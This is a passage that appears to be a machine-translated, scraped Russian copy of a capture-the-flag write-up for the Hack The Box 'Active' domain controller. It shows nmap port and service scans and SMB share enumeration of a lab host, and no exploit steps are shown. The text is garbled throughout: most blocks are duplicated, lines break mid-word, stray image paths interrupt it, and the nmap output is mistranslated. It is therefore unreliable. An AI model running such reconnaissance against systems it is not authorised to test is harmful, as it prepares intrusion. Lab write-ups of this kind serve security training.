microsoft.com/en-us/help/4026268/windows-10-change-startup-apps org) в 2018-07-28 21:35 EDT
Отчет сканирования Nmap для 10.10.10.100
Хост работает (задержка 0,020 с).
Не показано: 65512 закрытых портов
ПОРТОВАЯ ГОСУДАРСТВЕННАЯ СЛУЖБА
53 / tcp открытый домен
88 / tcp открыть kerberos-sec
135 / tcp открыть msrpc
139 / TCP открыть netbios-ssn
389 / TCP открыть LDAP
445 / tcp открыть microsoft-ds
464 / tcp открыть kpasswd5
593 / tcp открыть http-rpc-epmap
636 / tcp открыть ldapssl
3268 / tcp открыть globalcatLDAP
3269 / tcp открыть globalcatLDAPssl
5722 / tcp открыть msdfsr
9389 / TCP открытый ADWS
47001 / tcp открыть WinRM
49152 / tcp открыто неизвестно
49153 / tcp открыто неизвестно
49154 / tcp открыто неизвестно
49155 / tcp открыто неизвестно
49157 / tcp открыто неизвестно
49158 / tcp открыто неизвестно
49169 / tcp открыто неизвестно
49170 / tcp открыто неизвестно
49179 / tcp открыто неизвестно
Выполнено Nmap: 1 IP-адрес (1 хост включен) просканирован за 13.98 секунд
root @ kali: ~ / hackthebox / active-10.
org) в 2018-07-28 21:35 EDT
Отчет сканирования Nmap для 10.10.10.100
Хост работает (задержка 0,020 с).
Не показано: 65512 закрытых портов
ПОРТОВАЯ ГОСУДАРСТВЕННАЯ СЛУЖБА
53 / tcp открытый домен
88 / tcp открыть kerberos-sec
135 / tcp открыть msrpc
139 / TCP открыть netbios-ssn
389 / TCP открыть LDAP
445 / tcp открыть microsoft-ds
464 / tcp открыть kpasswd5
593 / tcp открыть http-rpc-epmap
636 / tcp открыть ldapssl
3268 / tcp открыть globalcatLDAP
3269 / tcp открыть globalcatLDAPssl
5722 / tcp открыть msdfsr
9389 / TCP открытый ADWS
47001 / tcp открыть WinRM
49152 / tcp открыто неизвестно
49153 / tcp открыто неизвестно
49154 / tcp открыто неизвестно
49155 / tcp открыто неизвестно
49157 / tcp открыто неизвестно
49158 / tcp открыто неизвестно
49169 / tcp открыто неизвестно
49170 / tcp открыто неизвестно
49179 / tcp открыто неизвестно
Выполнено Nmap: 1 IP-адрес (1 хост включен) просканирован за 13.98 секунд
root @ kali: ~ / hackthebox / active-10. 10.10.100 # nmap -sV -sC -p 53,88,135,139,389,445,464,593,636,3268,3269,5722,9389,47001,49152-49158,49169,49170,49179 --min-rate 5
000 -oA nmap / скрипты 10.10.10.100
Запуск Nmap 7.70 (https://nmap.org) в 2018-07-28 21:37 EDT
Отчет сканирования Nmap для 10.10.10.100
Хост работает (задержка 0,020 с).
ВЕРСИЯ ГОСУДАРСТВЕННОЙ СЛУЖБЫ ПОРТА
53 / tcp открытый домен Microsoft DNS 6.1.7600 (1DB04001) (Windows Server 2008 R2)
| dns-nsid:
| _ bind.version: Microsoft DNS 6.1.7600 (1DB04001)
88 / tcp open kerberos-sec Microsoft Windows Kerberos (время сервера: 2018-07-29 01: 37: 17Z)
135 / tcp открыть msrpc Microsoft Windows RPC
139 / tcp открыть netbios-ssn Microsoft Windows netbios-ssn
389 / tcp open ldap Microsoft Windows Active Directory LDAP (домен: active.htb, сайт: Default-First-Site-Name)
445 / tcp открыть microsoft-ds?
464 / tcp открыть kpasswd5?
593 / tcp открыть ncacn_http Microsoft Windows RPC через HTTP 1.0
636 / tcp открыть tcpwrapped
3268 / tcp open ldap Microsoft Windows Active Directory LDAP (домен: active.
10.10.100 # nmap -sV -sC -p 53,88,135,139,389,445,464,593,636,3268,3269,5722,9389,47001,49152-49158,49169,49170,49179 --min-rate 5
000 -oA nmap / скрипты 10.10.10.100
Запуск Nmap 7.70 (https://nmap.org) в 2018-07-28 21:37 EDT
Отчет сканирования Nmap для 10.10.10.100
Хост работает (задержка 0,020 с).
ВЕРСИЯ ГОСУДАРСТВЕННОЙ СЛУЖБЫ ПОРТА
53 / tcp открытый домен Microsoft DNS 6.1.7600 (1DB04001) (Windows Server 2008 R2)
| dns-nsid:
| _ bind.version: Microsoft DNS 6.1.7600 (1DB04001)
88 / tcp open kerberos-sec Microsoft Windows Kerberos (время сервера: 2018-07-29 01: 37: 17Z)
135 / tcp открыть msrpc Microsoft Windows RPC
139 / tcp открыть netbios-ssn Microsoft Windows netbios-ssn
389 / tcp open ldap Microsoft Windows Active Directory LDAP (домен: active.htb, сайт: Default-First-Site-Name)
445 / tcp открыть microsoft-ds?
464 / tcp открыть kpasswd5?
593 / tcp открыть ncacn_http Microsoft Windows RPC через HTTP 1.0
636 / tcp открыть tcpwrapped
3268 / tcp open ldap Microsoft Windows Active Directory LDAP (домен: active. htb, сайт: Default-First-Site-Name)
3269 / tcp открыть tcpwrapped
5722 / tcp открыть msrpc Microsoft Windows RPC
9389 / tcp open mc-nmf.Фрейминг сообщений .NET
47001 / tcp открыть http Microsoft HTTPAPI httpd 2.0 (SSDP / UPnP)
| _http-server-header: Microsoft-HTTPAPI / 2.0
| _http-title: Не найдено
49152 / tcp открыть msrpc Microsoft Windows RPC
49153 / tcp открыть msrpc Microsoft Windows RPC
49154 / tcp открыть msrpc Microsoft Windows RPC
49155 / tcp открыть msrpc Microsoft Windows RPC
49156 / tcp закрыто неизвестно
49157 / tcp открыть ncacn_http Microsoft Windows RPC через HTTP 1.0
49158 / tcp открыть msrpc Microsoft Windows RPC
49169 / tcp открыть msrpc Microsoft Windows RPC
49170 / tcp открыть msrpc Microsoft Windows RPC
49179 / tcp открыть msrpc Microsoft Windows RPC
Информация о сервисе: Хост: DC; ОС: Windows; CPE: cpe: / o: microsoft: windows_server_2008: r2, cpe: / o: microsoft: windows
Результаты хост-скрипта:
| _clock-skew: среднее: -35 с, отклонение: 0 с, медиана: -35 с
| _nbstat: имя NetBIOS: DC, пользователь NetBIOS: <неизвестно>, MAC-адрес NetBIOS: 00: 50: 56: a2: 16: 8b (VMware)
| smb2-режим безопасности:
| 2.
htb, сайт: Default-First-Site-Name)
3269 / tcp открыть tcpwrapped
5722 / tcp открыть msrpc Microsoft Windows RPC
9389 / tcp open mc-nmf.Фрейминг сообщений .NET
47001 / tcp открыть http Microsoft HTTPAPI httpd 2.0 (SSDP / UPnP)
| _http-server-header: Microsoft-HTTPAPI / 2.0
| _http-title: Не найдено
49152 / tcp открыть msrpc Microsoft Windows RPC
49153 / tcp открыть msrpc Microsoft Windows RPC
49154 / tcp открыть msrpc Microsoft Windows RPC
49155 / tcp открыть msrpc Microsoft Windows RPC
49156 / tcp закрыто неизвестно
49157 / tcp открыть ncacn_http Microsoft Windows RPC через HTTP 1.0
49158 / tcp открыть msrpc Microsoft Windows RPC
49169 / tcp открыть msrpc Microsoft Windows RPC
49170 / tcp открыть msrpc Microsoft Windows RPC
49179 / tcp открыть msrpc Microsoft Windows RPC
Информация о сервисе: Хост: DC; ОС: Windows; CPE: cpe: / o: microsoft: windows_server_2008: r2, cpe: / o: microsoft: windows
Результаты хост-скрипта:
| _clock-skew: среднее: -35 с, отклонение: 0 с, медиана: -35 с
| _nbstat: имя NetBIOS: DC, пользователь NetBIOS: <неизвестно>, MAC-адрес NetBIOS: 00: 50: 56: a2: 16: 8b (VMware)
| smb2-режим безопасности:
| 2. 02:
| _ Подписание сообщения включено и обязательно
| smb2-время:
| дата: 2018-07-28 21:38:11
| _ начальная_дата: 2018-07-28 15:00:50
Обнаружение услуги выполнено. Пожалуйста, сообщайте о любых неверных результатах на https://nmap.org/submit/.
Выполнено Nmap: 1 IP-адрес (1 хост активен) просканирован за 150,56 секунды
root @ kali: ~ / hackthebox / active-10.10.10.100 # nmap -sU -p- --min-rate 5000 -oA nmap / alludp 10.10.10.100
Запуск Nmap 7.70 (https://nmap.org) в 2018-07-28 21:40 EDT
Предупреждение: 10.10.10.100 отказывается от порта из-за срабатывания ограничения повторной передачи (10).Отчет сканирования Nmap для 10.10.10.100
Хост работает (задержка 0,021 с).
Не показано: 65385 открытых | фильтрованных портов, 145 закрытых портов
ПОРТОВАЯ ГОСУДАРСТВЕННАЯ СЛУЖБА
123 / UDP открыть НТП
137 / UDP открыть netbios-ns
49413 / UDP открыть неизвестно
49616 / UDP открыть неизвестно
65096 / UDP открыть неизвестно
02:
| _ Подписание сообщения включено и обязательно
| smb2-время:
| дата: 2018-07-28 21:38:11
| _ начальная_дата: 2018-07-28 15:00:50
Обнаружение услуги выполнено. Пожалуйста, сообщайте о любых неверных результатах на https://nmap.org/submit/.
Выполнено Nmap: 1 IP-адрес (1 хост активен) просканирован за 150,56 секунды
root @ kali: ~ / hackthebox / active-10.10.10.100 # nmap -sU -p- --min-rate 5000 -oA nmap / alludp 10.10.10.100
Запуск Nmap 7.70 (https://nmap.org) в 2018-07-28 21:40 EDT
Предупреждение: 10.10.10.100 отказывается от порта из-за срабатывания ограничения повторной передачи (10).Отчет сканирования Nmap для 10.10.10.100
Хост работает (задержка 0,021 с).
Не показано: 65385 открытых | фильтрованных портов, 145 закрытых портов
ПОРТОВАЯ ГОСУДАРСТВЕННАЯ СЛУЖБА
123 / UDP открыть НТП
137 / UDP открыть netbios-ns
49413 / UDP открыть неизвестно
49616 / UDP открыть неизвестно
65096 / UDP открыть неизвестно
 Не удалось подключиться к 10.10.10.100 (ошибка NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Не удалось подключиться к SMB1 - рабочая группа недоступна
[+] Попытка сопоставить акции 10.10.10.100
//10.10.10.100/ADMIN$ Отображение: DENIED, Листинг: N / A
//10.10.10.100/C$ Отображение: ЗАПРЕЩЕНО, Листинг: N / A
//10.10.10.100/IPC$ Отображение: ОК Листинг: ЗАПРЕЩЕНО
//10.10.10.100/NETLOGON Mapping: DENIED, Листинг: N / A
//10.10.10.100/ Отображение репликации: ОК, Листинг: ОК
//10.10.10.100/SYSVOL Mapping: DENIED, Листинг: N / A
// 10.10.10.100 / Отображение пользователей: ОТКАЗАНО, листинг: N / A
... [отрывок] ...
Не удалось подключиться к 10.10.10.100 (ошибка NT_STATUS_RESOURCE_NAME_NOT_FOUND)
Не удалось подключиться к SMB1 - рабочая группа недоступна
[+] Попытка сопоставить акции 10.10.10.100
//10.10.10.100/ADMIN$ Отображение: DENIED, Листинг: N / A
//10.10.10.100/C$ Отображение: ЗАПРЕЩЕНО, Листинг: N / A
//10.10.10.100/IPC$ Отображение: ОК Листинг: ЗАПРЕЩЕНО
//10.10.10.100/NETLOGON Mapping: DENIED, Листинг: N / A
//10.10.10.100/ Отображение репликации: ОК, Листинг: ОК
//10.10.10.100/SYSVOL Mapping: DENIED, Листинг: N / A
// 10.10.10.100 / Отображение пользователей: ОТКАЗАНО, листинг: N / A
... [отрывок] ...
 10.10.100
Разрешения диска
---- -----------
ADMIN $ NO ACCESS
C $ НЕТ ДОСТУПА
IPC $ НЕТ ДОСТУПА
NETLOGON НЕТ ДОСТУПА
Репликация ТОЛЬКО ДЛЯ ЧТЕНИЯ
SYSVOL НЕТ ДОСТУПА
Пользователи НЕТ ДОСТУПА
10.10.100
Разрешения диска
---- -----------
ADMIN $ NO ACCESS
C $ НЕТ ДОСТУПА
IPC $ НЕТ ДОСТУПА
NETLOGON НЕТ ДОСТУПА
Репликация ТОЛЬКО ДЛЯ ЧТЕНИЯ
SYSVOL НЕТ ДОСТУПА
Пользователи НЕТ ДОСТУПА
 Д 0 сб 21 июл 06:37:44 2018
